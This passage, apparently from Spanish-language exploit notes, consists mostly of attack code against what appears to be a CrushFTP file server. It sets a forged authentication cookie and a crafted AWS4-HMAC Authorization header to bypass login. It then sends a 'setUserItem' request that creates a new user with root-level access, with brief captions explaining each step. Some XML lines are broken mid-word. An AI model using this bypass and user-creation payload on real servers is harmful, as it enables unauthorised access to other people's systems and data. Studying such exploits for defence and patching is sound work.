 headers = {
"Cookie": "currentAuth=31If; CrushAuth=1744110584619_p38s3LvsGAfk4GvVu0vWtsEQEv31If",
"Authorization": "AWS4-HMAC-SHA256 Credential=crushadmin/",
"Connection": "close",
}
Parametros que se añaden al HEADER para llevar a cabo el bypass.
payload = {
"command": "setUserItem",
"data_action": "replace",
"serverGroup": "MainUsers",
"username": new_user,
"user": f'<?xml version="1.0" encoding="UTF-8"?><user type="properties"><user_name>{new_user}</user_name><password>{password}</password><extra_vfs type="vector"></extra_vfs><version>1.0</version><root_dir>/</root_dir><userVersion>6</user
Version><max_logins>0</max_logins><site>(SITE_PASS)(SITE_DOT)(SITE_EMAILPASSWORD)(CONNECT)</site><created_by_username>{target_user}</created_by_username><created_by_email></created_by_email><created_time>1744120753370</created_time><password_his
tory></password_history></user>',
"xmlItem": "user",
"vfs_items": '<?xml version="1.0" encoding="UTF-8"?><vfs type="vector"></vfs>',
"permissions": '<?xml version="1.0" encoding="UTF-8"?><VFS type="properties"><item name="/">(read)(view)(resume)</item></VFS>',
"c2f": "31If"
}
Creación del nuevo usuario mediante "setUserItem"